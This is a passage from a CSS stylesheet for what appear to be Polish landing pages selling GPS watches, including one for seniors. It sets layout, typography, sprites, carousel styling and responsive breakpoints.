  }

  #lp-zegarekgps #s13 .p2 {
    bottom: -7px;
    left: 20px;
  }

  #lp-zegarekgps #s13 .p3 {
    top: 90px;
    right: 20px;
  }

  #lp-zegarekgps #s13 .p4 {
    bottom: -44px;
    right: 20px;
  }

  #lp-zegarekgps #s13 h2 {
    text-align: center;
    margin-bottom: 0px;
  }

  #lp-zegarekgps #spec {
    padding: 30px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #spec a {
    padding: 26px 26px;
    background-color: #5cb3e0;
    color: #fff;
  }

  #lp-zegarekgps #spec img {
    padding-left: 0px;
  }

  #lp-zegarekgps #spec p {
    padding-left: 5px;
    margin: 5px 0px;
  }

  #lp-zegarekgps #spec3 {
    padding: 30px 0px;
    text-align: center;
    background-color: #fff;
  }

  #lp-zegarekgps #spec3 br {
    display: none;
  }

  #lp-zegarekgps #spec3 a {
    padding: 26px 26px;
    background-color: #5cb3e0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
  }

  #lp-zegarekgps #spec3 img {
    padding-left: 74px;
  }

  #lp-zegarekgps #reward .green-txt {
    color: #333;
  }

  #lp-zegarekgps #reward br {
    display: none;
  }

  #lp-zegarekgps #reward {
    padding: 10px 0px;
  }

  #lp-zegarekgps #spec3 p {
    padding-left: 5px;
  }

  #lp-zegarekgps #spec3 {
    background-color: #fff;
  }

  #lp-zegarekgps #spec3 #specyfikacja3 {
    padding-top: 30px;
  }

  #lp-zegarekgps #opinions2 {
    text-align: center;
    padding: 15px 0px 0px 0px;
  }

  #lp-zegarekgps #opinions2 h2 {
    margin-bottom: 5px;
  }

  #lp-zegarekgps #opinions br {
    display: block;
  }

  #lp-zegarekgps #opinions img {
    max-width: 305px;
  }

  #lp-zegarekgps section p {
    font-size: 17px;
    line-height: 23px;
  }

  #lp-zegarekgps #s14 {
    padding: 10px 0px;
    background-color: #fff;
  }

  #lp-zegarekgps #s14 img {
    padding-top: 0px;
  }

  #lp-zegarekgps #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 45px;
  }

  #lp-zegarekgps #s15 {
    padding: 10px 0px 30px 0px;
  }

  #lp-zegarekgps #s15 p {
    padding: 0px 0px;
    font-size: 19px;
    line-height: 24px;
  }

  #lp-zegarekgps #s15 br {
    display: none;
  }

  #lp-zegarekgps #s15 a {
    font-size: 22px;
    width: 75%;
  }

  #lp-zegarekgps #s15 h2 {
    font-size: 31px;
  }

  #lp-zegarekgps #footer {
    background-color: #f0f0f0;
  }

  #lp-zegarekgps .tc_footer {
    text-align: center;
    color: #949494;
    font-size: 18px;
  }

  #lp-zegarekgps .tc_footer2 {
    text-align: center;
    height: 125px;
    color: #949494;
  }

  #lp-zegarekgps .tc_footer2 span {
    font-weight: bold;
    font-size: 35px;
  }

  #lp-zegarekgps .tc_footer2 p {
    font-size: 20px;
  }

  #lp-zegarekgps .tc_footer2 a {
    color: #949494;
  }

  #lp-zegarekgps .tb_content2 {
    height: 300px;
  }

  #lp-zegarekgps .hide_xs_other {
    display: none;
  }

  #lp-zegarekgps .br_hidden {
    display: block;
  }

  #lp-zegarekgps .bxslider img {
    float: right;
    padding-top: 15px;
  }

  #lp-zegarekgps .bxslider p {
    font-size: 15px;
    margin: 6px 0px;
  }

  #lp-zegarekgps .bxslider br {
    display: none;
  }

  #lp-zegarekgps .bxslider b {
    font-size: 16px;
  }

  #lp-zegarekgps .bxslider .instrukcja {
    max-width: 270px;
    margin: auto;
    float: none;
  }

  #lp-zegarekgps #s15 img {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegarekgps #s15 p {
    margin-bottom: 0px;
  }

  #lp-zegarekgps .bx-wrapper {
    display: block;
  }

  #lp-zegarekgps .swiper-slide {
    width: 290px !important;
  }

  #lp-zegarekgps .swiper-container .spr_mobile {
    display: inline-block;
    padding-left: 10px;
    font-weight: 600;
    font-size: 15px;
  }

  #lp-zegarekgps .swiper-container h3 {
    font-size: 22px;
    line-height: 26px;
    margin: 15px 0px;
  }

  #lp-zegarekgps .swiper-container p {
    font-size: 18px;
    line-height: 22px;
  }

  #lp-zegarekgps .swiper-container .img_mobile {
    padding-bottom: 13px;
    padding-left: 0px;
    display: block;
  }

  #lp-zegarekgps .swiper-container img {
    padding-left: 10px;
  }

  #lp-zegarekgps #mozliwosci {
    background-color: #ececed;
  }

  #lp-zegarekgps #mozliwosci br {
    display: none;
  }

  #lp-zegarekgps #mozliwosci h2 {
    padding-top: 15px;
  }

  #lp-zegarekgps .hide_xs_599 {
    display: none;
  }

  #lp-zegarekgps .hide_xs_other {
    display: block;
  }

  #lp-zegarekgps #jak_lokalizujemy {
    padding: 10px 0px 40px 0px !important;
    text-align: center;
  }

  #lp-zegarekgps .jak_lok_yt {
    padding-top: 15px;
  }
}

@media (min-width: 320px) and (max-width: 426px) {
  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 67px;
  }
}

@media (min-width: 320px) and (max-width: 416px) {
  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 320px) and (max-width: 403px) {
  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 320px) and (max-width: 383px) {
  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 320px) and (max-width: 379px) {
  #lp-zegarekgps #s14 .spr4 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 320px) and (max-width: 381px) {
  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 88px;
  }
}

@media (min-width: 320px) and (max-width: 369px) {
  #lp-zegarekgps #s14 .spr3 .sprite {
    margin-bottom: 45px;
  }
}

@media (min-width: 320px) and (max-width: 354px) {
  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 65px;
  }
}

@media (min-width: 320px) and (max-width: 353px) {
  #lp-zegarekgps #s14 .spr4 .sprite {
    margin-bottom: 66px;
  }
}

@media (min-width: 320px) and (max-width: 340px) {
  #lp-zegarekgps #s14 .spr3 .sprite {
    margin-bottom: 64px;
  }
}

@media (min-width: 320px) and (max-width: 339px) {
  #lp-zegarekgps #s14 .spr2 .sprite {
    margin-bottom: 88px;
  }
}

@media (min-width: 320px) and (max-width: 333px) {
  #lp-zegarekgps #s14 .spr5 .sprite {
    margin-bottom: 88px;
  }
}

/*/////////////////////// ENDS NOWA STRONA TOMO ASTRO //////////////////////////////*/


/*/////////////////////// ZEGAREK GPS DLA SENIORA //////////////////////////////*/

#lp-zegareksenior img {
  max-width: 100%
}

#lp-zegareksenior h1 {
  font-size: 45px;
  margin-bottom: 0px;
  padding-top: 35px;
  line-height: 60px;
  font-weight: 600;
}

#lp-zegareksenior section h2 {
  font-size: 35px;
  line-height: 38px;
}

#lp-zegareksenior section p {
  font-size: 17px;
  line-height: 21px;
}

#lp-zegareksenior section span {
  padding-left: 8px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 17px;
}

#lp-zegareksenior header {
  text-align: center;
  background-image: url(/images/page/senior/header.jpg);
  background-position: center;
  background-repeat: no-repeat;
  padding-bottom: 15px;
}

#lp-zegareksenior header .logo {
  float: left;
}

#lp-zegareksenior header p {
  font-size: 32px;
}

#lp-zegareksenior header .btn {
  color: #fff;
  background-color: #ff4000;
  border-color: #ff4000;
  font-size: 26px;
  padding: 15px 15px;
  display: block;
  margin: auto;
  width: 65%;
}

#lp-zegareksenior header .btn:hover {
  background-color: #dc3700;
  border-color: #dc3700;
}

#lp-zegareksenior #s1 {
  background-color: #f8f3ef;
}

#lp-zegareksenior #s1 .ico {
  display: inline-block;
  padding: 10px 65px;
}

#lp-zegareksenior #s1 .ico img {
  display: inline-block;
  margin-top: -18px;
}

#lp-zegareksenior #s1 .ico p {
  display: inline-block;
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-zegareksenior #s2 {
  text-align: center;
  padding-bottom: 40px;
}

#lp-zegareksenior #s2 h2 {
  padding-top: 10px;
}

#lp-zegareksenior #s2 .icon {
  display: inline-block;
  border: 1px #d2cbcb solid;
  padding: 0px 31px;
  margin: 12px 16px;
  text-transform: uppercase;
  color: #333;
  font-weight: bold;
}

#lp-zegareksenior #s2 p {
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-zegareksenior #s2 .icon:hover {
  background-color: #fff2ef;
  border-color: #eb5128;
}

#lp-zegareksenior #s3 {
  background-color: #efefef;
}

#lp-zegareksenior #s3 > div > div > div > div {
  padding-top: 40px;
}

#lp-zegareksenior #s3 .apps {
  padding-right: 40px;
  display: inline-block;
  padding-top: 20px;
}

#lp-zegareksenior #s4 {
  padding: 40px 0px;
  background-color: #f8f8f8;
}

#lp-zegareksenior #s4 > div > div > div > div {
  padding-top: 25px;
}

#lp-zegareksenior #s4 p {
  position: relative;
}

#lp-zegareksenior #s4 .sim {
  position: absolute;
  right: -30px;
  bottom: -15px;
}

#lp-zegareksenior .float-right {
  float: right;
}

#lp-zegareksenior #s5 {
  padding: 40px 0px;
}

#lp-zegareksenior #s5 ul {
  vertical-align: middle;
  list-style-type: none;
  padding: 0px 0px 0px 0px;
}

#lp-zegareksenior #s5 ul li:not(:last-child) {
  margin-bottom: 10px;
}

#lp-zegareksenior #s5 ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
}

#lp-zegareksenior #s5 .spr1 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegareksenior #s5 .spr2 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegareksenior #s5 .spr3 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegareksenior #s5 .sprite {
  width: 26px;
  height: 26px;
  background-image: url(/images/page/senior/sprite.png);
  position: absolute;
  bottom: 0;
  margin-left: 0px;
}

#lp-zegareksenior #s5 .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 17px;
  padding-left: 32px;
  font-size: 16px;
  text-transform: none;
  font-weight: 100;
}

#lp-zegareksenior #s6 {
  padding: 40px 0px;
  background-color: #f8f8f8;
}

#lp-zegareksenior #s6_2 {
  padding: 60px 0px 40px 0px;
}

#lp-zegareksenior #s6 br {
  display: none;
}

#lp-zegareksenior #s6_2 br {
  display: none;
}

#lp-zegareksenior #s6 > div > div > div > div {
  padding-top: 60px;
}

#lp-zegareksenior #s6_2 > div > div > div > div {
  padding-top: 100px;
}

#lp-zegareksenior #s8 > div > div > div > div {
  padding-top: 50px;
}

#lp-zegareksenior #s8 .container {
  margin-bottom: -95px;
}

#lp-zegareksenior #s8 {
  padding: 40px 0px;
  background-color: #ebdecc;
}

#lp-zegareksenior #s9 {
  padding: 40px 0px;
}

#lp-zegareksenior #s9 > div > div > div > div {
  padding-top: 70px;
}

#lp-zegareksenior #s10 > div > div > div > div {
  padding-top: 70px;
}

#lp-zegareksenior #s10 {
  padding: 40px 0px;
}

#lp-zegareksenior #s11 {
  text-align: center;
  padding: 50px 0px;
}

#lp-zegareksenior #s11 img {
  margin: auto;
}

#lp-zegareksenior #s11 h2 {
  padding-bottom: 30px;
}

#lp-zegareksenior #s12 {
  padding: 40px 0px;
  background-color: #efefef;
}

#lp-zegareksenior #s13 {
  text-align: center;
  padding: 50px 0px 35px 0px;
}

#lp-zegareksenior #s13 img {
  margin: auto;
}

#lp-zegareksenior #s13 .phone_pattern {
  position: relative;
}

#lp-zegareksenior #s13 p {
  position: absolute;
}

#lp-zegareksenior #s13 .p1 {
  top: 170px;
  left: 30px;
  text-align: left;
}

#lp-zegareksenior #s13 .p2 {
  bottom: 227px;
  left: 30px;
  text-align: left;
}

#lp-zegareksenior #s13 .p3 {
  top: 174px;
  right: 30px;
  text-align: right;
}

#lp-zegareksenior #s13 .p4 {
  bottom: 219px;
  right: 30px;
  text-align: right;
}

#lp-zegareksenior #s13 .p5 {
  bottom: 139px;
  left: 30px;
  text-align: left;
}

#lp-zegareksenior #s13 .p6 {
  bottom: 133px;
  right: 30px;
  text-align: right;
}

#lp-zegareksenior #s13 .specyf_przelacz {
  display: none;
}

#lp-zegareksenior #spec a {
  color: #333;
  font-weight: bold;
  font-size: 18px;
  cursor: pointer;
}

#lp-zegareksenior #spec {
  padding-bottom: 50px;
}

#lp-zegareksenior #spec a img {
  padding-top: 0px;
}

#lp-zegareksenior #spec #specyfikacja4 {
  text-align: left;
  padding-top: 30px;
}

#lp-zegareksenior #spec #specyfikacja4 p {
  margin: 7px 0px;
}

#lp-zegareksenior #spec #specyfikacja {
  text-align: left;
  padding-top: 30px;
}

#lp-zegareksenior #spec #specyfikacja p {
  margin: 7px 0px;
}

#lp-zegareksenior #s14 {
  padding: 40px 0px 10px 0px;
}

#lp-zegareksenior #s14 h2 {
  text-align: center;
  padding-bottom: 20px;
}

#lp-zegareksenior #s14 span {
  text-transform: none;
  font-weight: 100;
}

#lp-zegareksenior #s14 ul {
  vertical-align: middle;
  list-style-type: none;
  padding: 0px 0px 30px 0px;
}

#lp-zegareksenior #s14 ul li:not(:last-child) {
  margin-bottom: 15px;
}

#lp-zegareksenior #s14 ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
}

#lp-zegareksenior #s14 .spr1 .sprite {
  background-position: 0px 0px;
}

#lp-zegareksenior #s14 .spr2 .sprite {
  background-position: 0px 0px;
  margin-bottom: 42px;
}

#lp-zegareksenior #s14 .spr3 .sprite {
  background-position: 0px 0px;
  margin-bottom: 42px;
}

#lp-zegareksenior #s14 .spr4 .sprite {
  background-position: 0px 0px;
  margin-bottom: 42px;
}

#lp-zegareksenior #s14 .spr5 .sprite {
  background-position: 0px 0px;
  margin-bottom: 42px;
}

#lp-zegareksenior #s14 .sprite {
  width: 26px;
  height: 26px;
  background-image: url(/images/page/senior/sprite.png);
  position: absolute;
  bottom: 0;
  margin-left: 0px;
}

#lp-zegareksenior #s14 .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 17px;
  padding-left: 40px;
  font-size: 16px;
  text-transform: none;
  font-weight: 100;
}

#lp-zegareksenior #s14 img {
  padding-top: 40px;
}

#lp-zegareksenior #opinions {
  position: relative;
  background-color: #efefef;
  z-index: -1000;
}

#lp-zegareksenior #opinions img {
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  margin: auto;
}

#lp-zegareksenior #opinions {
  text-align: center;
  padding-bottom: 100px;
}

#lp-zegareksenior #opinions span {
  text-transform: none;
  padding-left: 0px;
}

#lp-zegareksenior #opinions p {
  font-size: 16px;
  padding-top: 170px;
  line-height: 19px;
}

#lp-zegareksenior #opinions .op1 p {
  padding-bottom: 39px;
}

#lp-zegareksenior #opinions .op3 p {
  padding-bottom: 75px;
}

#lp-zegareksenior #reward {
  text-align: center;
  padding: 30px 0px 50px 0px;
  background-color: #f6f6f6;
}

#lp-zegareksenior #reward .srodki {
  display: inline-block;
  margin: auto;
  padding: 0px 20px;
}

#lp-zegareksenior #reward .green-txt {
  color: #33a936;
  text-transform: unset;
}

#lp-zegareksenior #reward .srodki img {
  max-width: 100%;
  height: auto;
}

#lp-zegareksenior #s15 {
  text-align: center;
  padding: 30px 0px 50px 0px;
}

#lp-zegareksenior #s15 a {
  color: #fff;
  background-color: #ff4000;
  border-color: #ff4000;
  font-size: 26px;
  padding: 15px 15px;
  display: block;
  width: 30%;
  margin: auto;
}

#lp-zegareksenior #s15 a:hover {
  background-color: #dc3700;
  border-color: #dc3700;
}

#lp-zegareksenior #s15 p {
  padding: 20px 0px 0px 0px;
  font-size: 17px;
  line-height: 21px;
}

#lp-zegareksenior #s15 h2 {
  font-size: 35px;
  line-height: 38px;
}

#lp-zegareksenior #s15 img {
  padding: 0px 0px 60px 0px;
}

#lp-zegareksenior #mozliwosci {
  text-align: center;
  padding-bottom: 20px;
  background-color: #efefef;
}

#lp-zegareksenior .bx-wrapper {
  display: none;
}

#lp-wodoodporny .hide_xs_other {
  display: none;
}

/*TABY*/
#lp-zegareksenior div.tab {
  position: relative;
  display: none;
}

#lp-zegareksenior #nav_all {
  clear: both;
  z-index: 1;
  position: relative;
  text-align: center;
  margin: auto;
}

#lp-zegareksenior #nav_all a {
  display: inline-block;
  margin: 0px 40px;
  outline: none;
}

#lp-zegareksenior #nav_all .img_btn {
  height: 101px;
  background-repeat: no-repeat;
  margin-left: auto;
  margin-right: auto;
}

#lp-zegareksenior #nav_all .img_btn.tab_img1 {
  background-image: url(/images/page/senior/mozliwosci_sprite.png);
  width: 304px;
  background-position: 0px 0px;
}

#lp-zegareksenior #nav_all .img_btn.tab_img2 {
  background-image: url(/images/page/senior/mozliwosci_sprite.png);
  width: 304px;
  background-position: -304px 0px;
}

#lp-zegareksenior #nav_all .img_btn.tab_img3 {
  background-image: url(/images/page/senior/mozliwosci_sprite.png);
  width: 304px;
  background-position: -608px 0px;
}

#lp-zegareksenior #nav_all a.active .img_btn.tab_img1 {
  background-position: 0px -101px;
}

#lp-zegareksenior #nav_all a.active .img_btn.tab_img2 {
  background-position: -304px -101px;
}

#lp-zegareksenior #nav_all a.active .img_btn.tab_img3 {
  background-position: -608px -101px;
}

#lp-zegareksenior #nav_all a:hover {
  opacity: 0.7;
  outline: none;
}

#regulamin_box #nav_all a.active:hover {
  outline: none;
}

#lp-zegareksenior #tab1 h2 {
  padding-top: 55px;
}

#lp-zegareksenior #tab2 h2 {
  padding-top: 100px;
}

#lp-zegareksenior #tab3 h2 {
  padding-top: 70px;
}

#lp-zegareksenior #footer {
  background-color: #f0f0f0;
}

#lp-zegareksenior .tb_footer {
  display: table-cell;
  vertical-align: middle;
  height: 130px;
  color: #949494;
  font-size: 15px;
}

#lp-zegareksenior .tb_footer2 {
  display: table-cell;
  vertical-align: middle;
  height: 130px;
  padding-left: 80px;
  color: #949494;
}

#lp-zegareksenior .tb_footer2 span {
  font-weight: bold;
  font-size: 23px;
}

#lp-zegareksenior .tb_footer2 a {
  color: #949494;
}

#lp-zegareksenior .hide_xs_other {
  display: none;
}

#lp-zegareksenior .contact {
  background-image: url(/images/page/senior/contact.png);
  background-position: left;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
}

/*SLIDER MOBILE*/
.bx-wrapper {
  position: relative;
  margin-bottom: 60px;
  padding: 0;
  *zoom: 1;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.bx-wrapper img {
  max-width: 100%;
  display: block;
}

.bxslider {
  margin: 0;
  padding: 0;
}

ul.bxslider {
  list-style: none;
}

.bx-viewport {
  -webkit-transform: translatez(0);
}

.bx-wrapper {
  background: #fff;
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%;
}

.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url('/images/page/senior/bx_loader.gif') center center no-repeat #ffffff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}

.bx-wrapper .bx-pager {
  text-align: center;
  font-size: .85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 20px;
}

.bx-wrapper .bx-pager.bx-default-pager a {
  background: #d3d3d3;
  text-indent: -9999px;
  display: block;
  width: 15px;
  height: 15px;
  margin: 0 15px;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 10px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active,
.bx-wrapper .bx-pager.bx-default-pager a:focus {
  background: #5cb3e0;
}

.bx-wrapper .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  vertical-align: bottom;
  *zoom: 1;
  *display: inline;
}

.bx-wrapper .bx-pager-item {
  font-size: 0;
  line-height: 0;
}

.bx-wrapper .bx-prev {
  left: 10px;
  background: url('/images/page/senior/controls.png') no-repeat 0 0px;
}

.bx-wrapper .bx-prev:hover,
.bx-wrapper .bx-prev:focus {
  background-position: 0 0;
}

.bx-wrapper .bx-next {
  right: 10px;
  background: url('/images/page/senior/controls.png') no-repeat -22px 0px;
}

.bx-wrapper .bx-next:hover,
.bx-wrapper .bx-next:focus {
  background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 106%;
  margin-top: 0px;
  outline: 0;
  width: 22px;
  height: 22px;
  text-indent: -9999px;
  z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}

.bx-wrapper .bx-controls-auto {
  text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url('/images/page/senior/controls.png') -86px -11px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active,
.bx-wrapper .bx-controls-auto .bx-start:focus {
  background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url('/images/page/senior/controls.png') -86px -44px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active,
.bx-wrapper .bx-controls-auto .bx-stop:focus {
  background-position: -86px -33px;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px;
}

.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666;
  background: rgba(80, 80, 80, 0.75);
  width: 100%;
}

.bx-wrapper .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: .85em;
  padding: 10px;
}

/* ////////////////////// SWIPER ///////////////////////*/
.swiper-container {
  width: 100%;
  padding: 0px 0px 40px 0px;
  background-color: #ececed;
}

.swiper-slide {
  background-position: center;
  background-size: cover;
  width: 341px;
  height: 615px;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 50px -13px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 50px -13px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 50px -13px rgba(0, 0, 0, 0.75);
}

.swiper-slide div {
  padding: 0px 15px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  #lp-zegareksenior h1 {
    font-size: 40px;
    line-height: 50px;
  }

  #lp-zegareksenior header p {
    font-size: 29px;
    line-height: 38px;
  }

  #lp-zegareksenior section span {
    font-size: 16px;
  }

  #lp-zegareksenior #s1 .ico {
    padding: 10px 42px;
  }

  #lp-zegareksenior #s2 .icon {
    padding: 0px 13px;
  }

  #lp-zegareksenior section h2 {
    font-size: 29px;
  }

  #lp-zegareksenior #s3 .apps {
    padding-right: 0px;
  }

  #lp-zegareksenior #s3 .apps img {
    max-width: 90%;
  }

  #lp-zegareksenior section p {
    font-size: 16px;
  }

  #lp-zegareksenior #s4 .sim {
    right: 0px;
  }

  #lp-zegareksenior #s4 > div > div > div > div {
    padding-top: 30px;
  }

  #lp-zegareksenior #nav_all a {
    margin: 0px 7px;
  }

  #lp-zegareksenior #tab2 h2 {
    padding-top: 100px;
  }

  #lp-zegareksenior #s8 > div > div > div > div {
    padding-top: 15px;
  }

  #lp-zegareksenior #s6_2 > div > div > div > div {
    padding-top: 85px;
  }

  #lp-zegareksenior #s13 .p1 {
    top: 152px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p2 {
    bottom: 183px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p3 {
    top: 152px;
    right: 20px;
  }

  #lp-zegareksenior #s13 .p4 {
    bottom: 179px;
    right: 20px;
  }

  #lp-zegareksenior #s13 .p5 {
    bottom: 109px;
    left: 20px;
  }

  #lp-zegareksenior #s13 .p6 {
    bottom: 107px;
    right: 20px;
  }

  #lp-zegareksenior #s14 .spr2 br {
    display: none;
  }

  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 41px;
  }

  #lp-zegareksenior #s14 .spr3 .sprite {
    margin-bottom: 41px;
  }

  #lp-zegareksenior #s14 .spr4 .sprite {
    margin-bottom: 41px;
  }

  #lp-zegareksenior #s14 .spr5 .sprite {
    margin-bottom: 41px;
  }

  #lp-zegareksenior #s13 .phone_pattern {
    max-width: 940px;
  }

  #lp-zegareksenior #opinions {
    padding-bottom: 65px;
    padding-top: 10px;
  }

  #lp-zegareksenior #s14 {
    padding: 10px 0px 0px 0px;
  }

  #lp-zegareksenior #s14 ul {
    padding: 0px 0px 20px 0px;
  }

  #lp-zegareksenior #s15 a {
    width: 33%;
  }

  #lp-zegareksenior .hide_xs_other {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #lp-zegareksenior header .logo img {
    max-width: 75%;
  }

  #lp-zegareksenior h1 {
    font-size: 30px;
    line-height: 40px;
    padding-top: 15px;
  }

  #lp-zegareksenior header p {
    font-size: 25px;
    line-height: 34px;
  }

  #lp-zegareksenior header .btn {
    font-size: 22px;
    padding: 14px 15px;
  }

  #lp-zegareksenior #slider-section img {
    max-width: 700px;
  }

  #lp-zegareksenior #slider-section .slider-belt {
    height: 770px;
  }

  #lp-zegareksenior #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
  }

  #lp-zegareksenior #s1 .ico {
    text-align: center;
    padding: 10px 49px;
  }

  #lp-zegareksenior #s2 .icon {
    padding: 0px 5px;
    width: 116px;
  }

  #lp-zegareksenior #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-zegareksenior #s2 p {
    font-size: 12px;
  }

  #lp-zegareksenior #s1 {
    padding-top: 20px;
  }

  #lp-zegareksenior section h2 {
    font-size: 25px;
    line-height: 32px;
  }

  #lp-zegareksenior section p {
    font-size: 16px;
    margin: 5px 0px;
  }

  #lp-zegareksenior #s3 .apps {
    padding-right: 15px;
    max-width: 170px;
    padding-top: 10px;
    padding-bottom: 45px;
  }

  #lp-zegareksenior #s3 > div > div > div > img {
    padding-top: 40px;
  }

  #lp-zegareksenior #s4 > div > div > div > img {
    padding-top: 5px;
  }

  #lp-zegareksenior #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s4 .float-right {
    padding-top: 50px;
  }

  #lp-zegareksenior #s5 .tbico {
    font-size: 14px;
  }

  #lp-zegareksenior #s5 .spr1 .sprite {
    margin-bottom: 60px;
  }

  #lp-zegareksenior #s5 .spr2 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s5 .spr3 .sprite {
    margin-bottom: 42px;
  }

  #lp-zegareksenior #s6 > div > div > div > div {
    padding-top: 35px;
  }

  #lp-zegareksenior #s6_2 > div > div > div > div {
    padding-top: 25px;
  }

  #lp-zegareksenior #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s8 .container {
    margin-bottom: 0px;
  }

  #lp-zegareksenior #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-zegareksenior #s9 br {
    display: none;
  }

  #lp-zegareksenior #tab2 h2 {
    padding-top: 0px;
  }

  #lp-zegareksenior #tab1 h2 {
    padding-top: 35px;
  }

  #lp-zegareksenior #s10 > div > div > div > div {
    padding-top: 30px;
  }

  #lp-zegareksenior #s11 {
    padding: 50px 0px 50px 0px;
  }

  #lp-zegareksenior #s11 .col-sm-6 img {
    max-width: 55%;
  }

  #lp-zegareksenior #nav_all .img_btn.tab_img1 {
    width: 220px;
    height: 73px;
    background-size: 660px;
  }

  #lp-zegareksenior #nav_all .img_btn.tab_img2 {
    width: 220px;
    height: 73px;
    background-size: 660px;
    background-position: -220px 0px;
  }

  #lp-zegareksenior #nav_all .img_btn.tab_img3 {
    width: 220px;
    height: 73px;
    background-size: 660px;
    background-position: -440px 0px;
  }

  #lp-zegareksenior #nav_all a.active .img_btn.tab_img1 {
    background-position: 0px -73px;
  }

  #lp-zegareksenior #nav_all a.active .img_btn.tab_img2 {
    background-position: -220px -73px;
  }

  #lp-zegareksenior #nav_all a.active .img_btn.tab_img3 {
    background-position: -440px -73px;
  }

  #lp-zegareksenior #nav_all a {
    margin: 0px 10px;
  }

  #lp-zegareksenior #tab3 h2 {
    padding-top: 55px;
  }

  #lp-zegareksenior #tab2 h2 {
    padding-top: 55px;
  }

  #lp-zegareksenior #s12 .float-right {
    padding-top: 50px;
  }

  #lp-zegareksenior #s13 .phone_pattern {
    max-width: 720px;
  }

  #lp-zegareksenior #s13 .p1 {
    top: 133px;
    left: 10px;
  }

  #lp-zegareksenior #s13 .p2 {
    bottom: 148px;
    left: 10px;
  }

  #lp-zegareksenior #s13 .p3 {
    top: 133px;
    right: 10px;
  }

  #lp-zegareksenior #s13 .p4 {
    bottom: 144px;
    right: 10px;
  }

  #lp-zegareksenior #s13 .p5 {
    bottom: 91px;
    left: 10px;
  }

  #lp-zegareksenior #s13 .p6 {
    bottom: 88px;
    right: 10px;
  }

  #lp-zegareksenior #s13 p {
    font-size: 14px;
  }

  #lp-zegareksenior #s13 {
    padding: 25px 0px 30px 0px;
  }

  #lp-zegareksenior #s14 ul {
    padding: 0px 0px 5px 0px;
  }

  #lp-zegareksenior #s14 .tbico {
    font-size: 14px;
  }

  #lp-zegareksenior #s14 .spr2 .sprite {
    margin-bottom: 38px;
  }

  #lp-zegareksenior #s14 .spr3 .sprite {
    margin-bottom: 38px;
  }

  #lp-zegareksenior #s14 .spr5 .sprite {
    margin-bottom: 38px;
  }

